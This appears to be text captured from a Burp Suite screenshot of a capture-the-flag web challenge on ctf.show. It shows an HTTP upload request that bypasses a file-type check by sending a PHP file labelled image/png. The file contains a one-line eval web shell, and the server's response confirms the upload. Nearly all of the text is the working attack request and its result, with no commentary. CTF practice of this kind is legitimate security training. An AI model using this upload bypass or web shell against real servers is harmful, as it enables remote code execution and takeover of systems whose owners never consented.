 Send
Cancel
Target: http://6a49f67d-5262-4e3c-a528-7e
Request
Pretty Raw Hex Links
\n
1 POST /upload.php HTTP/1.1
2 Host: 6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------6461842213827608933485303540
9 Content-Length: 248
10 Origin:
http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show
11 Connection: close
12 Referer:
http://6a49f67d-5262-4e3c-a528-7e466217b496.challenge.ctf.show/
13
14 -----------------------------6461842213827608933485303540
15 Content-Disposition: form-data; name="file"; filename="mtrleed.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------6461842213827608933485303540--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 06:12:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.php"}